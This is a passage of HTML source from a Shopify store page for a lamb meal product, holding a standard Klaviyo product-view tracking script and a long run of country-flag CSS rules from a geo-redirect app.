  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"value":"5","scale_min":"1.0","scale_max":"5.0"},"rating_count":5};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Lamb Meal 115g\/4.1oz bag",
          ProductID: 4489543417950,
          Categories: ["HUNGRY FOR SOME SUPERFOOD?","Stew"],
          ImageURL: "https://feedtheviking.com/cdn/shop/files/KjotsupaiPoka_grande.png?v=1689024312",
          URL: "https://feedtheviking.com/products/lamb-stew",
          Brand: "Feed the Viking",
          Price: "$10.99",
          Value: "10.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/geoip-country-redirect/blocks/speeedup_link/a3fa1a12-9aad-4707-ab56-45ccf9191aa7 --><!-- BEGIN app snippet: flags-style --><style id='sgcr-flags-css'>.sgcr-flag {display: inline-block;background-size: contain;background-position: 50%;background-repeat: no-repeat;margin: 0;padding: 0;}.sgcr-flag-af { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/af.svg")}.sgcr-flag-ak { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ak.svg")}.sgcr-flag-am { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/am.svg")}.sgcr-flag-ar { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ar.svg")}.sgcr-flag-as { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/as.svg")}.sgcr-flag-az { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/az.svg")}.sgcr-flag-be { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/be.svg")}.sgcr-flag-bg { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/bg.svg")}.sgcr-flag-bm { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/bm.svg")}.sgcr-flag-bn { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/bn.svg")}.sgcr-flag-bo { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/bo.svg")}.sgcr-flag-br { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/br.svg")}.sgcr-flag-bs { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/bs.svg")}.sgcr-flag-ca { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ca.svg")}.sgcr-flag-ce { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ce.svg")}.sgcr-flag-ckb { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ckb.svg")}.sgcr-flag-cs { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/cs.svg")}.sgcr-flag-cy { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/cy.svg")}.sgcr-flag-da { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/da.svg")}.sgcr-flag-de { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/de.svg")}.sgcr-flag-dz { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/dz.svg")}.sgcr-flag-ee { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ee.svg")}.sgcr-flag-el { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/el.svg")}.sgcr-flag-en { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/en.svg")}.sgcr-flag-eo { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/eo.svg")}.sgcr-flag-es { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/es.svg")}.sgcr-flag-et { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/et.svg")}.sgcr-flag-eu { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/eu.svg")}.sgcr-flag-fa { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/fa.svg")}.sgcr-flag-ff { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ff.svg")}.sgcr-flag-fi { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/fi.svg")}.sgcr-flag-fil { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/fil.svg")}.sgcr-flag-fo { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/fo.svg")}.sgcr-flag-fr { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/fr.svg")}.sgcr-flag-fy { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/fy.svg")}.sgcr-flag-ga { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ga.svg")}.sgcr-flag-gd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/gd.svg")}.sgcr-flag-gl { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/gl.svg")}.sgcr-flag-gu { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/gu.svg")}.sgcr-flag-gv { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/gv.svg")}.sgcr-flag-ha { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ha.svg")}.sgcr-flag-he { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/he.svg")}.sgcr-flag-hi { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/hi.svg")}.sgcr-flag-hr { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/hr.svg")}.sgcr-flag-hu { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/hu.svg")}.sgcr-flag-hy { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/hy.svg")}.sgcr-flag-ia { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ia.svg")}.sgcr-flag-id { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/id.svg")}.sgcr-flag-ig { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ig.svg")}.sgcr-flag-ii { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ii.svg")}.sgcr-flag-is { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/is.svg")}.sgcr-flag-it { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/it.svg")}.sgcr-flag-ja { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ja.svg")}.sgcr-flag-jv { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/jv.svg")}.sgcr-flag-ka { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ka.svg")}.sgcr-flag-ki { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ki.svg")}.sgcr-flag-kk { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/kk.svg")}.sgcr-flag-kl { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/kl.svg")}.sgcr-flag-km { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/km.svg")}.sgcr-flag-kn { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/kn.svg")}.sgcr-flag-ko { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ko.svg")}.sgcr-flag-ks { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ks.svg")}.sgcr-flag-ku { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ku.svg")}.sgcr-flag-kw { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/kw.svg")}.sgcr-flag-ky { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ky.svg")}.sgcr-flag-lb { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/lb.svg")}.sgcr-flag-lg { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/lg.svg")}.sgcr-flag-ln { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ln.svg")}.sgcr-flag-lo { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/lo.svg")}.sgcr-flag-lt { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/lt.svg")}.sgcr-flag-lu { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/lu.svg")}.sgcr-flag-lv { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/lv.svg")}.sgcr-flag-mg { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/mg.svg")}.sgcr-flag-mi { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/mi.svg")}.sgcr-flag-mk { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/mk.svg")}.sgcr-flag-ml { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ml.svg")}.sgcr-flag-mn { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/mn.svg")}.sgcr-flag-mr { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/mr.svg")}.sgcr-flag-ms { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ms.svg")}.sgcr-flag-mt { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/mt.svg")}.sgcr-flag-my { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/my.svg")}.sgcr-flag-nb { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/nb.svg")}.sgcr-flag-nd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/nd.svg")}.sgcr-flag-ne { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ne.svg")}.sgcr-flag-nl { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/nl.svg")}.sgcr-flag-nn { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/nn.svg")}.sgcr-flag-no { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/no.svg")}.sgcr-flag-om { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/om.svg")}.sgcr-flag-or { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/or.svg")}.sgcr-flag-os { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/os.svg")}.sgcr-flag-pa { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/pa.svg")}.sgcr-flag-pl { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/pl.svg")}.sgcr-flag-ps { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ps.svg")}.sgcr-flag-pt-br { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/pt-br.svg")}.sgcr-flag-pt-pt { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/pt-pt.svg")}.sgcr-flag-qu { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/qu.svg")}.sgcr-flag-rm { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/rm.svg")}.sgcr-flag-rn { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/rn.svg")}.sgcr-flag-ro { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ro.svg")}.sgcr-flag-ru { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ru.svg")}.sgcr-flag-rw { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/rw.svg")}.sgcr-flag-sa { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/sa.svg")}.sgcr-flag-sc { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/sc.svg")}.sgcr-flag-sd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/sd.svg")}.sgcr-flag-se { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/se.svg")}.sgcr-flag-sg { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/sg.svg")}.sgcr-flag-si { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/si.svg")}.sgcr-flag-sk { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/sk.svg")}.sgcr-flag-sl { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/sl.svg")}.sgcr-flag-sn { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/sn.svg")}.sgcr-flag-so { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/so.svg")}.sgcr-flag-sq { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/sq.svg")}.sgcr-flag-sr { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/sr.svg")}.sgcr-flag-su { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/su.svg")}.sgcr-flag-sv { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/sv.svg")}.sgcr-flag-sw { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/sw.svg")}.sgcr-flag-ta { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ta.svg")}.sgcr-flag-te { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/te.svg")}.sgcr-flag-tg { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/tg.svg")}.sgcr-flag-th { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/th.svg")}.sgcr-flag-ti { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ti.svg")}.sgcr-flag-tk { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/tk.svg")}.sgcr-flag-to { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/to.svg")}.sgcr-flag-tr { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/tr.svg")}.sgcr-flag-tt { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/tt.svg")}.sgcr-flag-ug { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ug.svg")}.sgcr-flag-uk { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/uk.svg")}.sgcr-flag-ur { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ur.svg")}.sgcr-flag-uz { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/uz.svg")}.sgcr-flag-vi { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/vi.svg")}.sgcr-flag-wo { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/wo.svg")}.sgcr-flag-xh { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/xh.svg")}.sgcr-flag-yi { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/yi.svg")}.sgcr-flag-yo { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/yo.svg")}.sgcr-flag-zh-cn { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/zh-cn.svg")}.sgcr-flag-zh-tw { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/zh-tw.svg")}.sgcr-flag-zu { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/zu.svg")}.sgcr-flag-aed { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/aed.svg")}.sgcr-flag-afn { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/afn.svg")}.sgcr-flag-all { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/all.svg")}.sgcr-flag-amd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/amd.svg")}.sgcr-flag-ang { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ang.svg")}.sgcr-flag-aoa { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/aoa.svg")}.sgcr-flag-ars { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/ars.svg")}.sgcr-flag-aud { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/aud.svg")}.sgcr-flag-awg { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/awg.svg")}.sgcr-flag-azn { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/azn.svg")}.sgcr-flag-bam { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/bam.svg")}.sgcr-flag-bbd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/bbd.svg")}.sgcr-flag-bdt { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/bdt.svg")}.sgcr-flag-bgn { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/bgn.svg")}.sgcr-flag-bhd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/bhd.svg")}.sgcr-flag-bif { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/bif.svg")}.sgcr-flag-bnd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/bnd.svg")}.sgcr-flag-bob { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/bob.svg")}.sgcr-flag-brl { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/brl.svg")}.sgcr-flag-bsd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/bsd.svg")}.sgcr-flag-btn { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/btn.svg")}.sgcr-flag-bwp { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/bwp.svg")}.sgcr-flag-byn { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/byn.svg")}.sgcr-flag-bzd { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/bzd.svg")}.sgcr-flag-cad { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/cad.svg")}.sgcr-flag-cdf { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/cdf.svg")}.sgcr-flag-chf { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/chf.svg")}.sgcr-flag-clp { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/clp.svg")}.sgcr-flag-cny { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/cny.svg")}.sgcr-flag-cop { background-image: url("https://cdn.shopify.com/extensions/01999528-f499-72e0-8480-893097d05005/extension_uid_update.v.0.0.1/assets/cop.svg")}.sgcr-flag-crc { background-image: 